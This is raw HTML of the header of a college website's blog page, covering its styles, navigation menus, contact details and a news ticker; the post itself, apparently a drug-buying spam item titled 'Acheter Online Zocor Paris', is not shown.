

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shipraded.org/2023/04/10/acheter-online-zocor-paris/
body_size: 12196
content:
<!DOCTYPE html> <html lang="en-US"><head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://shipraded.org/xmlrpc.php">
<title>Acheter Online Zocor Paris &#8211; SHIPRA DELED</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SHIPRA DELED &raquo; Feed" href="https://shipraded.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="SHIPRA DELED &raquo; Comments Feed" href="https://shipraded.org/comments/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://shipraded.org/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//shipraded.org/wp-content/cache/wpfc-minified/kbjhzg8o/5qgri.css" media="all"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gray: #727272;--wp--preset--color--blue: #179bd7;--wp--preset--color--navy-blue: #253b80;--wp--preset--color--light-blue: #f7fcfe;--wp--preset--color--orange: #ff6000;--wp--preset--color--green: #77a464;--wp--preset--color--red: #e4572e;--wp--preset--color--yellow: #f4a024;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='university-hub-font-awesome-css' href='https://shipraded.org/wp-content/themes/university-hub/third-party/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//shipraded.org/wp-content/cache/wpfc-minified/8vavgk5q/5qgri.css" media="all"/>
<link rel='stylesheet' id='university-hub-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%2C900%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='university-hub-style-css' href='https://shipraded.org/wp-content/themes/university-hub/style.css?ver=2.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='university-hub-block-style-css' href='https://shipraded.org/wp-content/themes/university-hub/css/blocks.css?ver=20201208' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//shipraded.org/wp-content/cache/wpfc-minified/kl3hmw2y/5qgri.css" media="all"/>
<script src='//shipraded.org/wp-content/cache/wpfc-minified/duai009l/5qgri.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://shipraded.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://shipraded.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://shipraded.org/wp-json/" /><link rel="alternate" type="application/json" href="https://shipraded.org/wp-json/wp/v2/posts/2734" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shipraded.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel="canonical" href="https://shipraded.org/2023/04/10/acheter-online-zocor-paris/" />
<link rel='shortlink' href='https://shipraded.org/?p=2734' />
<link rel="alternate" type="application/json+oembed" href="https://shipraded.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshipraded.org%2F2023%2F04%2F10%2Facheter-online-zocor-paris%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://shipraded.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshipraded.org%2F2023%2F04%2F10%2Facheter-online-zocor-paris%2F&#038;format=xml" />
<script>
document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
</script>
<style>
.no-js img.lazyload { display: none; }
figure.wp-block-image img.lazyloading { min-width: 150px; }
.lazyload, .lazyloading { opacity: 0; }
.lazyloaded {
opacity: 1;
transition: opacity 400ms;
transition-delay: 0ms;
}
</style>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-2734 single-format-standard wp-embed-responsive global-layout-right-sidebar slider-disabled">
<div id="page" class="hfeed site">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div id="tophead">
<div class="container">
<div class="top-news">
<span class="top-news-title">
News:						</span>
<div id="news-ticker">
<div class="news-ticker-inner-wrap">
<div class="list">
<a href="https://shipraded.org/2024/04/10/best-5-deposit-book-of-guardians-casino-casinos-from-february-2024/">Best 5 Deposit book of guardians casino Casinos From February 2024</a>
</div>
<div class="list">
<a href="https://shipraded.org/2024/04/04/secure-online-solutions-for-business/">Secure Online Solutions For Business</a>
</div>
<div class="list">
<a href="https://shipraded.org/2024/04/04/due-diligence-solutions-and-tools/">Due Diligence Solutions and Tools</a>
</div>
</div> <!-- .news-ticker-inner-wrap -->
</div><!-- #news-ticker -->
</div> <!-- #top-news -->
<div id="top-nav">
<div class="menu-wrapper">
<button id="top-menu-toggle" class="menu-toggle" aria-controls="top-menu" aria-expanded="false">
<i class="fa fa-bars"></i>
<i class="fa fa-close"></i>
<span class="menu-label">Top Menu</span>
</button>
<div class="menu-inside-wrapper">
<nav id="site-top-navigation" class="top-navigation" role="navigation">
<div class="menu-top-menu-container"><ul id="top-menu" class="menu"><li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a href="https://shipraded.org/infrastructure/">Infrastructure</a></li>
<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="https://shipraded.org/management/">Management</a></li>
<li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-855"><a href="https://shipraded.org/photo-gallery/">Photo Gallery</a>
<ul class="sub-menu">
<li id="menu-item-857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-857"><a href="https://shipraded.org/digital-classroom/">Digital Classroom</a></li>
<li id="menu-item-858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-858"><a href="https://shipraded.org/language-lab-english/">Language Lab – English</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="https://shipraded.org/geography-lab/">Geography Lab</a></li>
<li id="menu-item-860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-860"><a href="https://shipraded.org/biology-lab/">Biology Lab</a></li>
<li id="menu-item-861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861"><a href="https://shipraded.org/library-2/">Library</a></li>
<li id="menu-item-862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://shipraded.org/sport/">Sport</a></li>
<li id="menu-item-863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a href="https://shipraded.org/cultural-occasions/">Cultural Occasions</a></li>
</ul>
</li>
<li id="menu-item-856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-856"><a href="https://shipraded.org/contact-us/">Contact Us</a></li>
</ul></div>								</nav><!-- #site-navigation -->
</div><!-- .menu-inside-wrapper -->
</div><!-- .menu-wrapper -->
</div> <!-- #top-nav -->
</div> <!-- .container -->
</div><!--  #tophead -->
<header id="masthead" class="site-header" role="banner"><div class="container">			    <div class="site-branding">
<div id="site-identity">
<p class="site-title"><a href="https://shipraded.org/" rel="home">SHIPRA DELED</a></p>
<p class="site-description">D.ED. COLLEGE</p>
</div><!-- #site-identity -->
</div><!-- .site-branding -->
<div id="quick-contact">
<ul>
<li class="quick-call-info">
<a class="quick-call" href="tel:919732726439">+91 9732726439</a>
<a  class="quick-email" href="mailto:bsdedc@gmail.com">&#098;&#115;ded&#099;&#064;&#103;m&#097;&#105;l&#046;com</a>
</li>
<li class="quick-address-info">
<span class="main-address">Village: Durgapur, P.O.: Kalirhat</span>
<span class="sub-address">P.S.: Kotwali, Dist: Nadia</span>
</li>
</ul>
</div><!-- #quick-contact -->
<div id="main-nav">
<div class="menu-wrapper">
<button id="menu-toggle" class="menu-toggle" aria-controls="main-menu" aria-expanded="false">
<i class="fa fa-bars"></i>
<i class="fa fa-close"></i>
<span class="menu-label">Menu</span>
</button>
<div class="menu-inside-wrapper">
<nav id="site-navigation" class="main-navigation" role="navigation">
<div class="menu-home-container"><ul id="primary-menu" class="menu"><li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-820"><a href="https://shipraded.org/">Home</a></li>
<li id="menu-item-810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-810"><a href="#">College Profile</a>
<ul class="sub-menu">
<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://shipraded.org/affiliation/">Affiliation</a></li>
<li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="https://shipraded.org/management/">Management</a></li>
<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://shipraded.org/application/">Application</a></li>
<li id="menu-item-826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-826"><a href="https://shipraded.org/recognition/">Recognition</a>
<ul class="sub-menu">
<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://shipraded.org/recognition/">Recognition</a></li>
<li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://shipraded.org/recognition-revised/">Recognition Revised</a></li>
</ul>
</li>
<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-827"><a href="https://shipraded.org/infrastructure/">Infrastructure</a>
<ul class="sub-menu">
<li id="menu-item-828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-828"><a href="https://shipraded.org/infrastructural-facilities/">Infrastructural Facilities</a></li>
<li id="menu-item-811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-811"><a href="#">Instructional Facilities</a>
<ul class="sub-menu">
<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://shipraded.org/library/">Library</a></li>
<li id="menu-item-830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-830"><a href="https://shipraded.org/laboratory/">Laboratory</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://shipraded.org/land-affidavit/">Land Affidavit</a></li>
<li id="menu-item-812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-812"><a href="#">From the Desk</a>
<ul class="sub-menu">
<li id="menu-item-833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-833"><a href="https://shipraded.org/president-desk/">President Desk</a></li>
<li id="menu-item-832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://shipraded.org/secretary-desk/">Secretary Desk</a></li>
<li id="menu-item-834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://shipraded.org/principal-desk/">Principal Desk</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-813"><a href="#">Audit Report</a>
<ul class="sub-menu">
<li id="menu-item-835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://shipraded.org/receipt-payment/">Receipt Payment</a></li>
<li id="menu-item-836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="https://shipraded.org/income-expenditure/">Income &#038; Expenditure</a></li>
<li id="menu-item-837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://shipraded.org/balance-sheet/">Balance Sheet</a></li>
<li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://shipraded.org/auditors-report/">Auditor’s Report</a></li>
</ul>
</li>
<li id="menu-item-814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-814"><a href="#">Students</a>
<ul class="sub-menu">
<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://shipraded.org/d-ed-2019-21/">D.ED. 2019-21</a></li>
<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://shipraded.org/d-ed-2018-20/">D.ED. 2018-20</a></li>
<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://shipraded.org/d-ed-2017-19/">D.ED. 2017-19</a></li>
<li id="menu-item-844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-844"><a href="https://shipraded.org/d-ed-2016-18/">D.ED. 2016-18</a></li>
<li id="menu-item-843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-843"><a href="https://shipraded.org/d-ed-2013-15/">D.ED.2015-17</a></li>
<li id="menu-item-845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-845"><a href="https://shipraded.org/d-ed-2014-16/">D.ED. 2014-16</a></li>
<li id="menu-item-842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-842"><a href="https://shipraded.org/d-ed-2013-15-2/">D.ED.2013-15</a></li>
</ul>
</li>
<li id="menu-item-815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-815"><a href="#">Staff</a>
<ul class="sub-menu">
<li id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a href="https://shipraded.org/staff/">Teaching Staff</a></li>
<li id="menu-item-848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848"><a href="https://shipraded.org/non-teaching-staff/">Non-Teaching Staff</a></li>
<li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="https://shipraded.org/revised-appointed-staff/">Revised Appointed Staff</a></li>
</ul>
</li>
<li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://shipraded.org/admission/">Admission</a></li>
<li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://shipraded.org/attendence/">Attendence</a></li>
<li id="menu-item-816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-816"><a href="#">Notice</a>
<ul class="sub-menu">
<li id="menu-item-852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a href="https://shipraded.org/latest-news/">Latest News</a></li>
</ul>
</li>
<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-851"><a href="https://shipraded.org/contact-us/">Contact Us</a></li>
</ul></div>					</nav><!-- #site-navigation -->
<div class="header-search-box">
<div class="search-box-wrap">
<form role="search" method="get" class="search-form" action="https://shipraded.org/">
<label>
<span class="screen-reader-text">Search for:</span>
<input class="search-field" placeholder="Search &hellip;" value="" name="s" type="search">
</label>
<input class="search-submit" value="&#xf002;" type="submit">
</form><!-- .search-form -->
</div><!-- .search-box-wrap -->
</div>
</div>
</div>
</div> <!-- #main-nav -->
</div><!-- .container --></header><!-- #masthead -->
